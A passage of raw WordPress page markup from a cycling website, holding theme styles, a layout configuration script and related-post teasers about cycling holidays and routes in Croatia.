                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands">Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands</a></h3>
                    <div class="td-excerpt">
Cycling in Croatia is growing in popularity. A look at why Croatia is the new cycling hot spot: biking tips including where, why, how...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://alpe-adria-cycling.com/author/gprskalogmail-com/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Alego' src='https://secure.gravatar.com/avatar/5927b5269ff719f1b536b1de3596e365860d49291bc677d64aae4779c4437721?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5927b5269ff719f1b536b1de3596e365860d49291bc677d64aae4779c4437721?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://alpe-adria-cycling.com/author/gprskalogmail-com/">Alego</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><div id=tdi_140 class="td_block_inner td-fix-index"><style>.td-loop-categ .page-nav .page-nav-icon-svg {
  border-width: 0;
  padding: 5px 0!important;
  margin: 0!important;
  line-height: 0!important;
}
</style></div></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}.tdi_142{padding-right:0px!important}@media (max-width:767px){.tdi_142{margin-top:20px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="80" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_4 tdi_143 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_143" >
<style>.tdi_143{margin-bottom:0px!important}</style>
<style>.tdi_143 .td_module_wrap{padding-left:5px;padding-right:5px}.tdi_143 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_143 .td_module_flex_1{padding-bottom:5px;margin-bottom:5px}.tdi_143 .td_module_flex_1 .td-module-container:before{bottom:-5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_143 .td_module_flex_4{padding-bottom:5px;margin-bottom:5px}.tdi_143 .td_module_flex_4 .td-module-container:before{bottom:-5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_143 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_143 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_143 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_143 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_143 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_143 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_143 .td_module_flex_4 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_143 .td_module_flex_4 .td-image-container,.ie11 .tdi_143 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_143 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_143 .td_module_flex_4 .td-module-meta-info{flex:1}.tdi_143 .td_module_flex_1 .entry-thumb,.tdi_143 .td_module_flex_1 .td-image-wrap:before,.tdi_143 .td_module_flex_1 .td-image-wrap:after,.tdi_143 .td_module_flex_1 .entry-thumb:before,.tdi_143 .td_module_flex_1 .entry-thumb:after{border-radius:6px}.tdi_143 .td_module_flex_4 .entry-thumb,.tdi_143 .td_module_flex_4 .td-image-wrap:before,.tdi_143 .td_module_flex_4 .entry-thumb:before,.tdi_143 .td_module_flex_4 .entry-thumb:after{border-radius:6px}body .tdi_143 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_143 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_143 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_143 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_143 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_143 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_143 .td_module_flex_1 .td-module-meta-info{position:relative;padding:10px 0 0 0}.tdi_143 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_143 .td_module_flex_4 .td-module-meta-info{padding:0 0 0 10px}.tdi_143 .td_module_flex_1 .entry-title{margin:0 0 5px;font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_143 .td_module_flex_4 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important}.tdi_143 .td_module_flex_1 .td-excerpt{margin:10px 0 0 0;color:var(--cs-text-dark-grey);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_143 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_143 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_143 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_143 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_143 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:none}.tdi_143 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_143 .td_module_flex_4 .td-excerpt{display:none;color:var(--cs-text-dark-grey);font-family:var(--sans-serif)!important}.tdi_143 .td_module_flex_1 .td-author-date{display:inline}.tdi_143 .td_module_flex_4 .td-author-date{display:none}.tdi_143 .td_module_flex_1 .td-post-author-name{display:none}.tdi_143 .td_module_flex_4 .td-post-author-name{display:none}.tdi_143 .td_module_flex_1 .td-post-date,.tdi_143 .td_module_flex_1 .td-post-author-name span{display:inline-block;color:var(--cs-text-grey)}.tdi_143 .td_module_flex_4 .td-post-date,.tdi_143 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_143 .td_module_flex_1 .entry-review-stars{display:none}.tdi_143 .td_module_flex_1 .td-icon-star,.tdi_143 .td_module_flex_1 .td-icon-star-empty,.tdi_143 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_143 .td_module_flex_4 .entry-review-stars{display:none}.tdi_143 .td_module_flex_4 .td-icon-star,.tdi_143 .td_module_flex_4 .td-icon-star-empty,.tdi_143 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_143 .td_module_flex_1 .td-module-comments{display:none}.tdi_143 .td_module_flex_4 .td-module-comments{display:none}.tdi_143 .td_module_flex_1 .td-module-title a{color:var(--cs-black)}.tdi_143 .td_module_flex_1:hover .td-module-title a{color:var(--cs-black)!important;box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4 .td-module-title a{color:var(--cs-black)}.tdi_143 .td_module_flex_4:hover .td-module-title a{color:var(--cs-black)!important;box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_143 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_143 .td_module_flex_1 .td-post-category{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important}.tdi_143 .td_module_flex_1 .td-editor-date,.tdi_143 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_143 .td_module_flex_1 .td-editor-date .entry-date,.tdi_143 .td_module_flex_1 .td-module-comments a{font-family:var(--sans-serif)!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important}.tdi_143 .td_module_flex_4 .td-post-category{font-family:var(--sans-serif)!important}.tdi_143 .td_module_flex_4 .td-editor-date,.tdi_143 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_143 .td_module_flex_4 .td-editor-date .entry-date,.tdi_143 .td_module_flex_4 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_143 .td_module_wrap{width:50%;float:left}.rtl .tdi_143 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_143 .td_module_wrap:nth-child(2n+1){clear:both}}@media (min-width:767px){.tdi_143 .td_module_wrap:nth-last-child(2){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap:nth-last-child(2) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_143 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_143 .td_module_flex_1:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4 .entry-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td_module_flex_4 .td-image-container{flex:0 0 25%;width:25%}.tdi_143 .td_module_flex_4 .td-image-wrap{padding-bottom:200%}.ie10 .tdi_143 .td_module_flex_4 .td-image-container,.ie11 .tdi_143 .td_module_flex_4 .td-image-container{flex:0 0 auto}.tdi_143 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_143 .td_module_flex_1:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_143 .td_module_flex_1 .entry-title{font-size:14px!important}.tdi_143 .td_module_flex_1 .td-post-category{font-size:10px!important}.tdi_143 .td_module_flex_1 .td-excerpt{font-size:12px!important}.tdi_143 .td_module_flex_4 .entry-title{font-size:10px!important}}@media (max-width:767px){.tdi_143 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_143 .td_module_flex_1:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_143 .td_module_flex_4:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_143 .td_module_flex_1 .entry-title{font-size:18px!important}.tdi_143 .td_module_flex_4 .entry-title{font-size:16px!important}}</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"10","image_width2":"eyJwb3J0cmFpdCI6IjI1In0=","modules_space1":"10","limit":"6","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","image_radius1":"6px","f_title1_font_family":"sans-serif_global","f_cat1_font_family":"sans-serif_global","f_meta1_font_family":"sans-serif_global","f_ex1_font_family":"sans-serif_global","f_title2_font_family":"sans-serif_global","f_cat2_font_family":"sans-serif_global","f_meta2_font_family":"sans-serif_global","f_ex2_font_family":"sans-serif_global","f_title1_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE4In0=","f_title1_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title2_font_line_height":"1.4","f_meta1_font_size":"10","f_meta1_font_line_height":"1.2","f_cat1_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat1_font_line_height":"1.2","f_cat1_font_weight":"400","f_meta1_font_weight":"400","f_ex1_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_ex1_font_line_height":"1.4","f_ex1_font_weight":"400","show_audio2":"none","show_review2":"none","show_date2":"none","excl_show_2":"none","art_title2":"0","meta_padding2":"0 0 0 10px","show_review1":"none","show_com1":"none","show_author1":"none","show_cat1":"none","all_underline_color1":"var(--cs-black)","all_underline_height1":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","date_txt":"var(--cs-text-grey)","ex_txt":"var(--cs-text-dark-grey)","all_underline_color2":"var(--cs-black)","all_underline_height2":"1","title_txt_hover2":"var(--cs-black)","title_txt2":"var(--cs-black)","image_radius2":"6px","image_height2":"eyJhbGwiOiIxMTAiLCJwb3J0cmFpdCI6IjIwMCJ9","category_id":94,"sort":"","f_title1_font_weight":"600","meta_padding1":"10px 0 0 0","art_title1":"0 0 5px","art_excerpt1":"10px 0 0 0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_space2":"10","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-11414","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_floated2":"float_left","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_style":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "1";
block_tdi_143.block_type = "td_flex_block_4";
block_tdi_143.post_count = "2";
block_tdi_143.found_posts = "2";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "1";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-696x443.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-12T12:31:23+02:00" >March 12, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Picking your summer holiday destination might be even harder when you are an avid cyclist. Are there cycling trails, is it bike-friendly or a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" class="td-image-wrap " title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-696x443.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands">Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-07T10:45:06+02:00" >June 7, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Cycling in Croatia is growing in popularity. A look at why Croatia is the new cycling hot spot: biking tips including where, why, how...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="printfriendly pf-button pf-button-content pf-alignright"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png" alt="Print Friendly, PDF & Email" style="width: 194px;height: 30px;"  /></a></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_144" class="tdc-zone"><div class="tdc_zone tdi_145  wpb_row td-pb-row"  >
<style scoped>.tdi_145{min-height:0}</style><div id="tdi_146" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_147,.tdi_147 .tdc-columns{min-height:0}.tdi_147,.tdi_147 .tdc-columns{display:block}.tdi_147 .tdc-columns{width:100%}.tdi_147:before,.tdi_147:after{display:table}.tdi_147{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_147 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_147{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_147{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_149{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_150 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-bottom:20px!important}</style>
<style>.tdi_150 .tdb-logo-a,.tdi_150 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_150 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_150 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_150 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_150 .tdb-logo-img-wrap{display:block}.tdi_150 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:22px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.2px!important;}.tdi_150 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:22px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.2px!important;}.tdi_150 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_150 .tdb-logo-icon{top:0px;display:block}.tdi_150 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_150 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_150 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_150 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_150 .tdb-logo-svg-wrap{max-width:30px}.tdi_150 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_150 .tdb-logo-text-title{font-size:20px!important;}.tdi_150 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-39f25e93-9b95-4755-bd4f-46b63cdf1d4b" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 536.83 451">
  <g id="uuid-283f0d97-48cb-4d79-9e6b-24194934cba4" data-name="Layer 2">
